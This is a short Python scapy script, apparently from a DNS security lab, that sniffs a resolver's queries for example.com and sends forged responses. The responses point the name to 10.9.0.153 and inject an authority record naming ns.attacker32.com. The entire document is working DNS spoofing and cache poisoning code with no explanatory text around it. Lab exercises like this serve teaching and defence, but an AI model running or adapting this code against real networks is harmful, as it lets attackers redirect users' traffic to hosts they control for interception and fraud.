 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6  if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7   print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8   ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
9   udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
10   Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='10.9.0.153') #Create an aswer
record
11   NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
12   dns =
DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,nscount=1,an=Anssec,ns=NSsec1) #
Create a DNS object
13   spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
14   send(spoofpkt)
15 myFilter = "udp and dst port 53 and src host 10.9.0.53" # Set the filter
16 pkt=sniff(iface='br-0792bac6163e', filter=myFilter, prn=spoof_dns)